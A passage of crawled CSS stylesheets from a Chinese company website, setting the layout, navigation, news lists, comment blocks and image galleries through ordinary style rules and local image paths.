.dy{ width:317px; height:403px; overflow:hidden;}
.dy .tit4 a{background:url(Img/Index/dy_icon.gif) no-repeat 0 center;}
.new .tit4 a{background:url(Img/Index/new_icon.gif) no-repeat 0 center;}
.dy p{ width:317px; height:104px; margin-top:10px; overflow:hidden;}
.dy p img{width:317px; height:104px;}
.dy li{ font:14px "Microsoft Yahei"; height:44px; line-height:44px; border-bottom:1px dashed #999; overflow:hidden;}
.dy li a{ color:#666;}
.dy li em{ float:right;}
.dy .nones{ border:0;}

.tit4{ height:44px; font:16px "Microsoft Yahei"; line-height:44px; overflow:hidden; background:url(Img/Index/dy_hbg.gif) repeat-x center top;}
.tit4 a{ display:inline-block; color:#000; background:url(Img/Index/faq.gif) no-repeat 0 center; padding-left:28px;}
.tit4 span a,.dy .tit4 span a{ display:inline-block; font:14px Arial, Helvetica, sans-serif; text-transform:uppercase; color:#232334; line-height:44px; background:none; padding:0;}


/*客户见证*/
.wit{ height:480px; overflow:hidden;}
.wit h3{ height:75px; font:24px "Microsoft Yahei"; text-align:center;}
.wit h3 em{ display:block; font:14px Arial, Helvetica, sans-serif; color:#6d6d6d; text-transform:uppercase;}
.wit h3 a{ color:#6d6d6d}
.wit dl{ width:326px; float:left; margin-right:30px;}
.wit dt{ width:326px; height:168px; overflow:hidden; position:relative;}
.wit dt img{width:326px; height:168px;}
.wit dt em{ display:block; width:82px; height:25px; background:#000; font:12px "Microsoft Yahei"; text-align:center; line-height:25px; overflow:hidden; position:absolute; top:10px; left:10px; color:#fff;}
.wit dd h4{ font:14px "Microsoft Yahei"; height:48px; overflow:hidden; margin-top:32px; text-align:center;}
.wit dd h4 a{ color:#6d6d6d; font-weight:bold;}
.wit dd h4 em{ display:block;}
.wit dd p{ font:12px "Microsoft Yahei"; line-height:18px; color:#6d6d6d; padding:0 20px; text-align:center; height:36px; overflow:hidden;}
.wit dd span{ display:block; height:30px; border-top:1px solid #d1d1d1; border-bottom:1px solid #d1d1d1; overflow:hidden; margin-top:10px; padding:0 20px;}
.wit dd span a{ display:block; font:12px "Microsoft Yahei"; line-height:30px; background:url(Img/Index/wit_tu1.gif) no-repeat 10px center; padding-left:40px; color:#676767;}
.wit dd span a.fr{background:url(Img/Index/wit_tu2.gif) no-repeat 10px center;}


/*产品导航*/
/*.leftr{ border:1px solid #DFDFDF;}*/
.leftr h2{ background:#CC0C1B; height:52px; line-height:52px; padding-left:13px; font-weight:bold; color:#fff; font-size:18px}
.leftr h2 a{ color:#fff; }
.leftr h2 a:hover{color:#fff; }
.leftr em{ background:#CC0C1B; height:52px; line-height:52px; padding-left:13px; font-weight:bold; color:#fff; font-size:18px}
.leftr em a{ color:#fff; }
.leftr em a:hover{color:#fff; }

.leftr h4{ background:url(Img/tit3n.gif) no-repeat; height:33px; line-height:33px; padding-left:28px;overflow:hidden;margin-top:4px;}
.leftr ul{padding:0 15px;}
.leftr li{background: url(img/icon1.gif) no-repeat scroll 0 10px ; padding-left: 17px; color: #666;line-height: 29px; overflow: hidden;white-space: nowrap; height:29px;border-bottom:1px dashed #DEDEDE}
.m_left{ border:1px solid #DFDFDF;padding:0 10px;}


.leftr div h4.cur a{ color:#D9241C;}
.leftr div li.cur a{ color:#D9241C;}


.yss1 dl a {
    float: right;
}
.yss1 {
   
    height: 918px;
    overflow: hidden;
}
.yss1 .content {
    position: relative;
}
.yss1 .tit1 {
    background:url("Img/Index/ys_h.jpg") no-repeat scroll center top;
    height: 172px;
    overflow: hidden;
    padding-top: 53px;
}
.yss1 dl {
    height: 246px;
    width: 435px;
}
.yss1 dt {
    background:url("Img/Index/ys01.gif") no-repeat scroll left 3px;
    color: #000;
    font: bold 21px "Microsoft Yahei";
    height: 80px;
    padding-left: 87px;
    padding-top: 15px;
}
.yss1 dt em {
    color: #7f7f7f;
    display: block;
    font: 14px Arial,Helvetica,sans-serif;
    padding-top: 5px;
    text-transform: uppercase;
}
.yss1 dd p {
    color: #666;
    font: 14px/20px "Microsoft Yahei";
    margin-top: 7px;
    width: 412px;
}
.yss1 dd p b {
    color: #bf0603;
}
.yss1 .dl01 {
    left: 0px;
    position: absolute;
    top: 18px;
}
.yss1 .dl02 {
    left: 0px;
    position: absolute;
    top: 242px;
}
.yss1 .dl03 {
    left: 443px;
    position: absolute;
    top: 415px;
}
.yss1 .dl04 {
    left: 443px;
    position: absolute;
    top: 700px;
}
.yss1 .dl02 dt {
    background:url("Img/Index/ys02.gif") no-repeat scroll left 3px;
}
.yss1 .dl03 dt {
    background:url("Img/Index/ys03.gif") no-repeat scroll left 3px;
}
.yss1 .dl04 dt {
    background:url("Img/Index/ys04.gif") no-repeat scroll left 3px;
}
.yss1 h4 {
    height: 450px;
    left: 0px;
    position: absolute;
    top: 464px;
    width: 400px;
}
.yss1 h4 img {
    height: 411px;
    width: 426px;
}
.ys11 {
    background: url("Img/Index/yspic_bg.jpg") no-repeat scroll 0 5px;
    background-size: 406px 330px;
   * background-size: 406px 330px;
    height: 364px;
    left: 444px;
    overflow: hidden;
    position: absolute;
    top: 33px;
    width: 410px;
}
.ys11 li {
    position: absolute;
    right: 8px;
    top: 10px;
    width: 180px;
}
.ys11 li img {
    display: block;
    height: 130px;
    width: 180px;
}
.ys11 li em {
    background: #dde0e7 url("Img/Index/ys_line.png") no-repeat scroll center center;
    color: #666;
    display: block;
    font: 16px/38px "Microsoft Yahei";
    height: 38px;
    overflow: hidden;
    text-align: center;
}
.ys11 .li02 {
    left: 33px;
    position: absolute;
    top: 183px;
}
.ys11 .li03 {
    position: absolute;
    right: 8px;
    top: 183px;
}

--- FILE ---
content_type: text/css
request_url: https://www.tgt99.com/Skins/default/Style.css
body_size: 175561
content:

.t01, .t02, .t03, .t05, .t06, .t07, .t08, .t09, .plc2, .rtit, .rtit1, .pro_lc, .lc1, .lc2, .lc3, .lc4, .lnav h3, .userleftnav h4, .leftsearch, .topsearch, .ljob, .jointel, .club_lin2, .procom h4, .caigou, .comments h4 {
    background: url("Img/SkinsVIBar.png") no-repeat scroll 0 0;
}
.b01, .b02, .b03, .b04, .b05, .b06, .b07, .b08, .b09, .b10, .b11, .b12, .b13, .b14, .b15, .b16, .b17, .b18, .b19, .b20, .b21, .b22, .b23, .b24, .b25, .b26, .b27, .b28, .b29, .b30, .b31, .b32, .b33, .b34, .b35, .b36, .b37, .b38, .b39, .b40, .b41, .b42, .b43, .b44, .b45, .b46, .b47, .b48, .b49, .b49b, .b59, .b60, .b61, .b62, ul.n_rt_ul {
    background: url("Img/SkinsVIBtn.png") no-repeat scroll 0 0;
    border: 0 none;
    cursor: pointer;
    overflow: hidden;
}
.leftp {
    float: left;
    overflow: hidden;
    width: 754px;
}
.rightp {
    display: inline;
    float: left;
    margin-left: 5px;
    overflow: hidden;
    width: 201px;
}
.leftn {
    float: left;
    overflow: hidden;
    width: 725px;
}
.rightn {
    display: inline;
    float: left;
    margin-left: 5px;
    overflow: hidden;
    width: 230px;
}
.leftn .n_info_con {
    width: 700px;
}
.lefttn .leftn_main {
}
.login_tab .txtboxcs {
    border: 1px solid #ccc;
    height: 22px;
}
.zc_tab2 {
    border: 1px solid #ccc;
}
.topadcs {
    margin: 5px 0;
    overflow: hidden;
    text-align: center;
    width: 100%;
}
.topadcs a {
    display: block;
    margin: 0 auto;
}
.topadcs a.fullad {
    height: 300px;
}
.nrcs {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: #fff none repeat scroll 0 0;
    border-color: -moz-use-text-color #ccc #ccc;
    border-image: none;
    border-style: none solid solid;
    border-width: 0 1px 1px;
    margin-bottom: 10px;
    padding-top: 10px;
    width: 752px;
}
p sub {
    vertical-align: sub;
}
p sup {
    vertical-align: top;
}
.help_con p {
    font-size: 14px;
    line-height: 30px;
}
.bitian {
    height: 30px;
    line-height: 30px;
}
.bitian div {
    float: right;
}
.texts {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: url("Img/tit1.gif") repeat-x scroll 0 0;
    border-color: #e8e8e8 #e8e8e8 -moz-use-text-color;
    border-image: none;
    border-style: solid solid none;
    border-width: 1px 1px 0;
    color: #cc0c1b;
    line-height: 31px;
    text-indent: 15px;
}
.word {
    border-bottom: 1px solid #e8e8e8;
    line-height: 25px;
    padding: 10px;
}
.n_info_tjcp h4 {
    border-bottom: 1px solid #ccc;
}
.n_info_tjcp dl {
    float: left;
    height: 270px;
    overflow: hidden;
    padding: 10px 4px 0 8px;
    width: 224px;
}
.n_info_tjcp dt {
    border: 1px solid #ccc;
    font-size: 0;
    height: 240px;
    line-height: 0;
    width: 224px;
}
.n_info_tjcp dt img {
    height: 236px;
    width: 220px;
}
.n_info_tjcp dd {
    color: #ab8673;
    height: 18px;
    line-height: 18px;
    overflow: hidden;
    padding-top: 5px;
    text-align: center;
    width: 210px;
}
.n_info_tjcp dd a {
    color: #333;
    height: 18px;
    overflow: hidden;
}
.RandomNews {
    background-color: #fff;
}
.diysr {
    background: #cc0c1b none repeat scroll 0 0;
    color: #fff;
    height: 36px;
    line-height: 36px;
    padding-left: 27px;
}
.diysr a {
    color: #6b9f1f;
    font-weight: bold;
}
.diysr a:hover, .tit a:hover {
    text-decoration: underline;
}
.news_random {
    border-bottom: medium none;
    border-top: medium none;
    padding-top: 8px;
    width: 853px;
}
.news_random li {
    float: left;
    height: 28px;
    line-height: 28px;
    overflow: hidden;
    padding: 0 17px 0 10px;
    width: 399px;
}
.news_random li a {
    background: url("Img/ico55.gif") no-repeat scroll 0 4px;
    padding-left: 12px;
}
.news_random {
    border: 1px solid #ececec;
    margin-bottom: 10px;
}
.jian3 {
    float: left;
    padding-top: 50px;
}
.xiangc {
    height: 175px;
    overflow: hidden;
}
.xiangc dl {
    float: left;
    height: 157px;
    padding: 10px 10px 0 0;
    width: 132px;
}
.xiangc dt {
    font-size: 0;
    height: 104px;
    line-height: 0;
    width: 132px;
}
.xiangc dt img {
    border: 1px solid #ccc;
    height: 100px;
    padding: 1px;
    width: 128px;
}
.xiangc dd {
    color: #666666;
    height: 20px;
    line-height: 20px;
    overflow: hidden;
    padding-top: 5px;
    text-align: center;
    width: 132px;
}
.contactn {
    width: 201px;
}
.contactn .tits {
    background: url("Img/tit1n.gif") repeat-x scroll 0 0;
    color: #333;
    height: 32px;
    line-height: 32px;
    padding-left: 13px;
}
.contactn .tits a {
    color: #333;
}
.contactn .subnr {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: #fff none repeat scroll 0 0;
    border-color: -moz-use-text-color #ccc #ccc;
    border-image: none;
    border-style: none solid solid;
    border-width: 0 1px 1px;
    overflow: hidden;
    padding: 5px 9px;
    width: 181px;
}
.contactn .subnr p {
    line-height: 25px;
    overflow: hidden;
}
.contactn .subnr span {
    color: #333;
}
.contactn .subnr h5 {
    line-height: 28px;
    overflow: hidden;
    padding-top: 12px;
}
.leib .tit {
    background: #cc0c1b none repeat scroll 0 0;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    height: 52px;
    line-height: 52px;
    padding-left: 13px;
}
.leib .tit a {
    color: #333;
}
.leib .tit a:hover {
    color: #333;
}
.leib .nr {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #dfdfdf;
}
.leib .nr h4 a {
    background: #ececed url("Img/common/dpro_jt.png") no-repeat scroll 188px 20px;
    color: #333;
    display: block;
    font-size: 14px;
    height: 49px;
    line-height: 49px;
    margin-bottom: 1px;
    padding-left: 26px;
}
.leib .nr .cur a {
    color: #cc0c1b;
    display: block;
}
.leib .nr ul {
    border-bottom: 1px dotted #8b8b8b;
    margin-bottom: 7px;
    padding-bottom: 5px;
}
.leib .nr li a {
    background: url("Img/ico003.gif") no-repeat scroll 30px 10px;
    display: block;
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    padding-left: 40px;
}
.leib .nr h4 {
    background: #ccc none repeat scroll 0 0;
}
.leib {
    background: #fff none repeat scroll 0 0;
    border-top: 0 none;
    overflow: hidden;
}
.leib h4 a {
    color: #333;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: 37px;
    line-height: 37px;
    padding-left: 26px;
}
.leib .cur a {
    color: #cc0c1b;
    display: block;
}
.leib li a {
    display: block;
    font-size: 14px;
    height: 37px;
    line-height: 37px;
    overflow: hidden;
    padding-left: 40px;
}
.leib h4 {
    background: #ccc none repeat scroll 0 0;
    margin-bottom: 1px;
}
.leib li {
    background: #e5e5e5 none repeat scroll 0 0;
    height: 33px;
    line-height: 33px;
    list-style: outside none none;
    margin: 1px 0;
}
.leib2 {
    width: 201px;
}
.leib2 .tit {
    background: #cc0c1b none repeat scroll 0 0;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    height: 68px;
    line-height: 68px;
    overflow: hidden;
    padding-left: 18px;
}
.leib2 .tit a {
    color: #02b6b5;
}
.leib2 .nr {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: #fff none repeat scroll 0 0;
    border-color: -moz-use-text-color #ccc #ccc;
    border-image: none;
    border-style: none solid solid;
    border-width: 0 1px 1px;
    overflow: hidden;
    padding: 4px 11px 8px;
}
.leib2 .nr h4 {
    background: url("Img/tit3n.gif") no-repeat scroll 0 0;
    height: 33px;
    line-height: 33px;
    margin-top: 4px;
    overflow: hidden;
    padding-left: 28px;
}
.leib2 .nr ul {
    padding: 0 15px;
}
.leib2 .nr li {
    background: url("img/icon1.gif") no-repeat scroll 0 10px;
    border-bottom: 1px dashed #dedede;
    color: #666;
    height: 29px;
    line-height: 29px;
    overflow: hidden;
    padding-left: 17px;
    white-space: nowrap;
}
.leib2 .nr li a {
}
.leib2 .nr li.cur a {
    color: #c10005;
}
.comments {
    border: 1px solid #ccc;
    margin-bottom: 10px;
    overflow: hidden;
}
.comments h4 {
    background-position: -63px -850px;
    color: #333;
    line-height: 27px;
    text-indent: 10px;
}
.comments h4 a {
    color: #333;
}
.comments h4 a:hover {
    color: #333;
    text-decoration: underline;
}
.comments h4 span a {
    color: #c10005;
}
.comments h4 span a:hover {
    color: #c10005;
    text-decoration: underline;
}
.comments dl {
    border-bottom: 1px solid #ccc;
    margin: 8px 15px;
    overflow: hidden;
    padding-bottom: 15px;
    width: 96%;
}
.comments dl dt {
    float: left;
    width: 60px;
}
.comments dl dt img {
    display: block;
    height: 60px;
    width: 60px;
}
.comments dl dd {
    overflow: hidden;
    width: 900px;
    word-break: break-all;
}
.comments dl dd span.ip {
    padding: 0 30px;
}
.comments dl dd.con {
    color: #666;
    line-height: 20px;
    margin-top: 8px;
}
.comments dl .huifu {
    border: 1px dashed #ccc;
    line-height: 18px;
    padding: 5px;
    width: 680px;
}
.comments dl .huifus {
    border: 1px dashed #ccc;
    line-height: 18px;
    padding: 5px;
}
.comments dl .huifu h5 {
    background: none repeat scroll 0 0;
    color: #ccc;
    height: 20px;
    line-height: 20px;
    text-indent: 0;
}
.info_pl {
    margin-bottom: 10px;
    margin-right: 9px;
    margin-top: 5px;
    text-align: right;
}
.info_pl a {
    color: #000;
    text-decoration: underline;
}
.info_pl a:hover {
    color: #c10005;
}
.t01 {
    background-position: -63px -132px;
    color: #fff;
    height: 19px;
    margin-bottom: 10px;
    padding: 3px 0 0 12px;
}
.t02 {
    background-position: -63px -165px;
    color: #fff;
    height: 19px;
    padding: 3px 0 0 12px;
}
.t03 {
    background: #e2e2e2 none repeat scroll 0 0;
    line-height: 28px;
    text-indent: 15px;
}
.t04 {
    background-position: -63px -197px;
    line-height: 25px;
    text-indent: 15px;
}
.t06 {
    background-position: -63px -267px;
    line-height: 25px;
    text-indent: 15px;
}
.t07 {
    background-position: -63px -232px;
    color: #333;
    line-height: 25px;
    text-indent: 15px;
}
.ad01 {
    display: block;
    height: 50px;
    margin-bottom: 10px;
    overflow: hidden;
    width: 201px;
}
.lnav {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: -moz-use-text-color #d5d5d5;
    border-image: none;
    border-style: none solid;
    border-width: 0 1px;
    overflow: hidden;
    padding-bottom: 15px;
    width: 199px;
}
.lnav h3 {
    background-position: -71px -375px;
    color: #fff;
    font-size: 14px;
    height: 24px;
    line-height: 24px;
    margin: 3px auto;
    overflow: hidden;
    text-indent: 28px;
    white-space: nowrap;
    width: 189px;
}
.lnav h3 a {
    color: #fff;
}
.lnav h3 a:hover {
    color: #fff;
}
.lnav ul {
    margin: 0 auto;
    width: 180px;
}
.lnav ul li {
    background: url("Img/t05li2.gif") no-repeat scroll center bottom;
    height: 25px;
    line-height: 25px;
    margin-bottom: 3px;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
}
.lnav ul li a {
    display: block;
    padding-left: 10px;
}
.lnav ul li a:hover, .lnav ul .cur a {
    background: url("Img/ico7.gif") no-repeat scroll 0 10px;
    color: #3366ff;
    text-decoration: none;
}
.jointel {
    background-position: -66px -579px;
    height: 100px;
    margin: 10px auto 0;
    overflow: hidden;
    padding-bottom: 10px;
    text-align: center;
    width: 189px;
}
.teltxt {
    font-family: Tahoma;
    font-size: 18px;
    font-weight: bold;
    padding: 35px 0 0;
}
.telQQ {
    padding: 5px 0 0;
}
.lc1, .lc2, .lc3, .lc4 {
    height: 59px;
    margin: 15px 0;
}
.lc1 {
    background-position: -287px -537px;
}
.lc2 {
    background-position: -287px -606px;
}
.lc3 {
    background-position: -287px -675px;
}
.lc4 {
    background-position: -287px -744px;
}
.pro_lc {
    background-position: -66px -1094px;
    color: #c10005;
    font-size: 14px;
    height: 39px;
    line-height: 39px;
    margin-bottom: 10px;
    padding: 0 10px;
}
.lc_hot {
    color: #ff0000;
    float: right;
    font-size: 16px;
    font-weight: bold;
}
.pro_lc .span_1 {
    margin-left: 185px;
}
.pro_lc .span_2 {
    margin-left: 55px;
}
.pro_lc .span_3 {
    margin-left: 65px;
}
.pro_lc .span_4 {
    margin-left: 65px;
}
.plc {
    background-color: #cc0c1b;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    color: #fff;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    padding: 0 10px;
    position: relative;
}
.plc span a {
    color: #fff;
}
.plc img {
    margin-top: 2px;
    vertical-align: middle;
}
.plc_tit {
    font-weight: bold;
    line-height: 50px;
}
.plc_tit:hover {
    text-decoration: none;
}
.plc2 {
    color: #000;
    line-height: 27px;
    margin-bottom: 10px;
    text-indent: 10px;
}
.plc2 a {
    color: #000;
}
.plc2 a:hover {
    color: #000;
}
.rtit, .rtit1 {
    background: url("Img/tit1.gif") repeat-x scroll 0 0;
    border: 1px solid #cccccc;
    height: 32px;
    line-height: 32px;
    overflow: hidden;
    padding-left: 13px;
    white-space: nowrap;
}
.rtit {
    color: #333;
}
.rtit1 a {
    color: #333;
}
.rtit span {
    float: left;
}
.rtit1 {
    color: #333;
    overflow: hidden;
}
.rtit1 span.fr {
    font-size: 12px;
    padding-right: 8px;
}
.ljob {
    background-position: -280px -373px;
    font-size: 0;
    height: 7px;
    overflow: hidden;
}
.userleftnav h4 {
    background-position: -63px -337px;
    color: #fff;
    line-height: 28px;
    text-indent: 10px;
}
.topsearch {
    background-position: -66px -418px;
    font-size: 14px;
    height: 55px;
    padding: 7px 0 0 5px;
    width: 197px;
}
.leftsearch {
    background-position: -66px -490px;
    height: 62px;
    margin: 0 auto;
    padding: 7px 0 0 4px;
    position: relative;
    width: 185px;
}
.leftsearch div {
    padding: 4px 0 0;
}
.leftsearch a.btn {
    color: white;
    font-weight: bold;
    position: absolute;
    right: 15px;
    top: 27px;
}
.leftsearch select {
    width: 110px;
}
.con_tit {
    background: url("Img/ico8.gif") no-repeat scroll 0 6px;
    color: #f00;
    line-height: 20px;
    padding-left: 10px;
}
.con_tit a {
    color: #dd3904;
}
.age_li_about h4 {
    line-height: 27px;
}
.agent_con {
    line-height: 24px;
    padding-top: 10px;
    width: 774px;
}
.agent_con p {
}
.agent_con span {
    margin-left: 5px;
}
.agenttop .call {
    padding-bottom: 10px;
}
.agenttop div {
    font-size: 12px;
    line-height: 20px;
}
.agenttop .call span {
    color: #f00;
    font-weight: bold;
    margin: 0;
}
.red_x {
    color: #dd3904;
    display: inline;
    font-family: "宋体";
    font-size: 12px;
}
.red_x1 {
    color: #f00;
    display: inline;
    font-family: "宋体";
    font-size: 12px;
}
.tab_1 input {
    border: 1px solid #ccc;
    height: 25px;
    line-height: 25px;
    margin-right: 10px;
}
.tab_lt {
    font-size: 14px;
    text-align: right;
}
.tab_1 .span_1 {
    color: #f00;
}
.tab_1 .b17, .tab_1 .b18 {
    border: medium none;
    margin-left: 0;
    margin-top: 10px;
    padding: 0;
}
.tab_1 {
    line-height: 35px;
    margin: 10px 0 0 40px;
}
.tab_bz {
    vertical-align: top;
}
.agent_con .age_list {
    margin-bottom: 15px;
}
.agent_con .age_list li {
    font-size: 14px;
    height: 25px;
    line-height: 25px;
}
.agent_con .age_list li a {
    padding-left: 10px;
}
.agent_con .age_list li a:hover, .agent_con .age_list li a.cur {
    background: url("Img/ico8.gif") no-repeat scroll left 5px;
    color: #dd3904;
    font-weight: bold;
    text-decoration: underline;
}
.agent_con .age_li_about {
    padding-left: 10px;
}
.agent_con .age_li_about p {
    letter-spacing: normal;
    white-space: normal;
    word-spacing: 10px;
}
.rt_bot_line {
    background: #cc0c1b none repeat scroll 0 0;
    font-size: 0;
    height: 2px;
    margin-bottom: 10px;
    margin-top: 20px;
}
.age_con_key {
    margin: 0 auto;
    width: 770px;
}
.age_con_key .age_con_key1 {
}
.age_con_key .age_con_key1 span {
    font-weight: bold;
    margin: 0;
}
.age_con_key .age_con_key2 {
    float: right;
}
.hp_tiwen_top {
    font-size: 14px;
    font-weight: bold;
    line-height: 20px;
    margin: 0 auto;
    padding-top: 5px;
    width: 550px;
}
.hp_tiwen_top span {
    color: #dd3904;
}
.help_tab {
    margin: 0 auto;
    padding: 15px;
}
.help_tab_lt {
    font-size: 14px;
    vertical-align: middle;
    width: 90px;
}
.news_con {
    margin: 0 auto;
    padding-top: 15px;
    width: 855px;
}
.news_top {
    border-bottom: 1px solid #ccc;
    height: 132px;
    margin-bottom: 15px;
    overflow: hidden;
    padding-bottom: 15px;
    width: 720px;
}
.news_top img {
    display: block;
    float: left;
    height: 128px;
    width: 128px;
}
.news_top .n_top_img {
    border: 1px solid #ccc;
    display: block;
    float: left;
    height: 128px;
    padding: 1px;
    width: 128px;
}
.news_top .n_top_img:hover {
    border: 1px solid #c10005;
}
.news_img_rt {
    float: left;
    height: 132px;
    margin-left: 10px;
    width: 570px;
}
.new_top_tit {
    height: 20px;
    line-height: 20px;
    margin-bottom: 10px;
    overflow: hidden;
    width: 518px;
}
.new_top_tit .top_tit1 {
    color: #000;
    font-size: 14px;
    font-weight: bold;
    text-decoration: underline;
}
.new_top_tit .top_tit1:hover {
    color: #c10005;
}
.new_top_tit .top_tit2 {
    margin-left: 15px;
}
.new_top_tit .top_tit3 {
    color: #ff0000;
    margin-left: 15px;
}
.new_top_tit .top_tit3 a {
    color: #ff0000;
    text-decoration: underline;
}
.news_img_rt .news_top_con {
    height: 100px;
    letter-spacing: normal;
    line-height: 24px;
    overflow: hidden;
    white-space: normal;
    word-spacing: 10px;
}
.news_img_rt .news_top_con a {
    color: #c10005;
    text-decoration: underline;
}
ul.news_ul {
    color: #666;
    font-size: 13px;
    line-height: 25px;
    margin-bottom: 10px;
    padding: 0 5px;
}
ul.news_ul li {
    background: url("Img/ico10.gif") no-repeat scroll 0 11px;
    font-family: "宋体";
    height: 25px;
    padding-left: 10px;
}
ul.news_ul li a {
    font-size: 13px;
}
ul.news_ul li .a_2 {
    display: block;
    float: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 405px;
}
ul.news_ul .last {
    color: #888;
    float: right;
    font-size: 12px;
    padding: 0 10px 0 8px;
}
.last {
    float: right;
    font-size: 12px;
    margin-right: 8px;
}
dl.news_dl {
    border-bottom: 1px dashed #cccccc;
    color: #666;
    font-size: 14px;
    line-height: 22px;
    padding: 0 5px;
}
dl.news_dl a {
    color: #000;
}
dl.news_dl dt {
    height: 24px;
    line-height: 24px;
    margin-bottom: 3px;
    margin-top: 5px;
    overflow: hidden;
    width: 720px;
}
dl.news_dl .dt_1 {
    background: url("Img/ico10.gif") no-repeat scroll 0 6px;
    color: #333;
    font-size: 14px;
    font-weight: bold;
    height: 20px;
    padding-left: 10px;
}
dl.news_dl .dt_1:hover {
    background: url("Img/ico7.gif") no-repeat scroll 0 6px;
    color: #cc0c1b;
}
dl.news_dl .dt_2 {
    float: right;
    font-family: "宋体";
    font-size: 12px;
    padding: 0 10px 0 8px;
}
dl.news_dl .dt_3 {
    font-size: 12px;
}
dl.news_dl .dt_3 a {
    color: #ff0000;
    text-decoration: underline;
}
dl.news_dl dd {
    font-size: 12px;
    height: 45px;
    margin-bottom: 10px;
    overflow: hidden;
    padding-left: 10px;
}
.mb10 {
    margin-bottom: 10px;
}
.newchang {
    border-bottom: 1px dashed #ccc;
    height: 25px;
    padding-left: 30px;
}
dl.dl_2 {
    display: inline-block;
    float: left;
    padding: 10px;
    width: 238px;
}
dl.dl_2 dt {
    height: 151px;
    overflow: hidden;
    width: 238px;
}
dl.dl_2 dt a {
    border: 1px solid #ccc;
    display: block;
    height: 147px;
    padding: 1px;
    width: 234px;
}
dl.dl_2 dt a:hover {
    border: 1px solid #cc0c1b;
}
dl.dl_2:hover dd a {
    color: #cc0c1b;
}
dl.dl_2 img {
    display: block;
    height: 147px;
    width: 234px;
}
dl.dl_2 dd {
    font-weight: bold;
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    padding: 0 4px;
    text-align: center;
    white-space: nowrap;
    width: 238px;
}
dl.hzhb {
    display: inline-block;
    float: left;
    padding: 10px 6px;
    width: 269px;
}
dl.hzhb dt {
    height: 153px;
    overflow: hidden;
    width: 269px;
}
dl.hzhb dt a {
    border: 1px solid #ccc;
    display: block;
    height: 149px;
    padding: 1px;
    width: 265px;
}
dl.hzhb img {
    display: block;
    height: 149px;
    width: 265px;
}
dl.hzhb dd {
    font-weight: bold;
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    padding: 0 4px;
    text-align: center;
    white-space: nowrap;
    width: 265px;
}
dl.kjal {
    display: inline-block;
    float: left;
    padding: 10px 8px;
    width: 839px;
}
dl.kjal dt {
    height: 336px;
    overflow: hidden;
    width: 839px;
}
dl.kjal dt a {
    border: 1px solid #ccc;
    display: block;
    height: 332px;
    padding: 1px;
    width: 835px;
}
dl.kjal img {
    display: block;
    height: 332px;
    width: 835px;
}
dl.kjal dd {
    font-weight: bold;
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    padding: 0 4px;
    text-align: center;
    white-space: nowrap;
    width: 839px;
}
dl.ryzz {
    display: inline-block;
    float: left;
    padding: 10px 6px;
    width: 344px;
}
dl.ryzz dt {
    height: 224px;
    overflow: hidden;
    width: 344px;
}
dl.ryzz dt a {
    display: block;
    height: 220px;
    padding: 1px;
    width: 340px;
}
dl.ryzz img {
    display: block;
    height: 220px;
    width: 340px;
}
dl.ryzz dd {
    font-weight: bold;
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    padding: 0 4px;
    text-align: center;
    white-space: nowrap;
    width: 340px;
}
dl.qyfc {
    display: inline-block;
    float: left;
    padding: 10px 6px;
    width: 344px;
}
dl.qyfc dt {
    height: 224px;
    overflow: hidden;
    width: 344px;
}
dl.qyfc dt a {
    border: 1px solid #ccc;
    display: block;
    height: 220px;
    padding: 1px;
    width: 340px;
}
dl.qyfc img {
    display: block;
    height: 220px;
    width: 340px;
}
dl.qyfc dd {
    font-weight: bold;
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    padding: 0 4px;
    text-align: center;
    white-space: nowrap;
    width: 340px;
}
dl.cgal {
    display: inline-block;
    float: left;
    padding: 10px;
    width: 238px;
}
dl.cgal dt {
    height: 217px;
    overflow: hidden;
    width: 238px;
}
dl.cgal dt a {
    border: 1px solid #ccc;
    display: block;
    height: 213px;
    padding: 1px;
    width: 234px;
}
dl.cgal dt a:hover {
    border: 1px solid #cc0c1b;
}
dl.cgal:hover dd a {
    color: #cc0c1b;
}
dl.cgal img {
    display: block;
    height: 213px;
    width: 234px;
}
dl.cgal dd {
    font-weight: bold;
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    padding: 0 4px;
    text-align: center;
    white-space: nowrap;
    width: 238px;
}
dl.dkhlb {
    display: inline-block;
    float: left;
    padding: 10px;
    width: 171px;
}
dl.dkhlb dt {
    height: 81px;
    overflow: hidden;
    width: 171px;
}
dl.dkhlb dt a {
    border: 1px solid #ccc;
    display: block;
    height: 77px;
    padding: 1px;
    width: 167px;
}
dl.dkhlb dt a:hover {
    border: 1px solid #cc0c1b;
}
dl.dkhlb:hover dd a {
    color: #cc0c1b;
}
dl.dkhlb img {
    display: block;
    height: 77px;
    width: 167px;
}
dl.dkhlb dd {
    font-weight: bold;
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    padding: 0 4px;
    text-align: center;
    white-space: nowrap;
    width: 171px;
}
dl.sczp {
    display: inline-block;
    float: left;
    padding: 10px 5px;
    width: 225px;
}
dl.sczp dt {
    height: 151px;
    overflow: hidden;
    width: 225px;
}
dl.sczp dt a {
    border: 1px solid #ccc;
    display: block;
    height: 144px;
    padding: 1px;
    width: 221px;
}
dl.sczp dt a:hover {
    border: 1px solid #e60012;
}
dl.sczp:hover dd a {
    color: #e60012;
}
dl.sczp img {
    display: block;
    height: 141px;
    width: 221px;
}
dl.sczp dd {
